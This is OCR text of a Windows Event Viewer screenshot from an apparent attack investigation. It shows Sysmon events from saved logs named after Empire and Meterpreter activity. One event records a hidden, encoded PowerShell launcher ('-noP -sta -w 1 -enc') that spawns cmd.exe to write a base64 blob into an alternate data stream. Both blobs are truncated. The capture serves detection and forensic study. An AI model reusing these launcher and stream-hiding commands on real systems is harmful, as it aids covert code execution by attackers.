 Event Viewer
File Action View Help
Event Viewer (Local)
Custom Views
Windows Logs
Application
Security
Setup
System
Forwarded Events
Applications and Services Lo
Saved Logs
1. HTTP empirec2
Investigation-3
Sysmon_meterpreter_Ref
sysmon_mshta_sharpsho
Investigation-3.2
Subscriptions
Investigation-3.2 Number of events: 24
Level Date and Time Source Event ID Task Category
Information 2/5/2018 7:08:53 AM Sysmon 18 Pipe Connected (rule: PipeEvent)
Information 2/5/2018 7:08:53 AM Sysmon 17 Pipe Created (rule: PipeEvent)
Information 2/5/2018 7:08:53 AM Sysmon 5 Process terminated (rule: ProcessTermina...
Information 2/5/2018 7:08:53 AM Sysmon 1 Process Create (rule: ProcessCreate)
Information 2/5/2018 7:08:53 AM Sysmon 18 Pipe Connected (rule: PipeEvent)
Information 2/5/2018 7:08:53 AM Sysmon 17 Pipe Created (rule: PipeEvent)
Information 2/5/2018 7:08:50 AM Sysmon 3 Network connection detected (rule: Netw...
Information 2/5/2018 7:08:45 AM Sysmon 3 Network connection detected (rule: Netw...
Information 2/5/2018 7:08:40 AM Sysmon 3 Network connection detected (rule: Netw...
Event 1, Sysmon
General Details
Friendly View XML View
Image C:\Windows\System32\cmd.exe
FileVersion 10.0.16299.15 (WinBuild.160101.0800)
Description Windows Command Processor
Product Microsoft® Windows® Operating System
Company Microsoft Corporation
CommandLine "C:\WINDOWS\system32\cmd.exe" /C "echo
SQBmACgAJABQAFMAVgBFAFIAUwBpAG8ATgBUAEEAQgBMAEUALgBQAFMAVgBFAFIAcwBpAG8AbgAuAE0AYQBqAE8AUgAgAC0ARwBlACAAMwApAHsAJABH
> c:\users\q\AppData:blah.txt"
CurrentDirectory C:\Users\q\
User DESKTOP-O153T4R\q
LogonGuid {b231f4ab-a303-5a66-0000-002087720500}
LogonId 0x57287
TerminalSessionId 1
IntegrityLevel Medium
Hashes MD5=E08FE2DE3DDD22123247D49A11B4F53D,SHA256=EC436AEEE41857EEE5875EFDB7166FE043349DB5F58F3EE9FC4FF7F50005767F
ParentProcessGuid {b231f4ab-f2e9-5a77-0000-0010cb670802}
ParentProcessId 11020
ParentImage C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
ParentCommandLine "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -noP -sta -w 1 -enc
SQBGACgAJABQAFMAVgBlAHIAUwBJAG8AbgBUAEEAQgBsAEUALgBQAFMAVgBlAFIAcwBJAE8AbgAuAE0AYQBKAE8AcgAgAC0ARwBFACAAMwApAHsAJAB
Actions
Investigation-3.2
Open Saved Log...
Create Custom View...
Import Custom View...
Filter Current Log...
Properties
Find...
Save All Events As...
View
Delete
Rename
Refresh
Help
Event 1, Sysmon
Event Properties
Copy
Save Selected Events...
Refresh
Help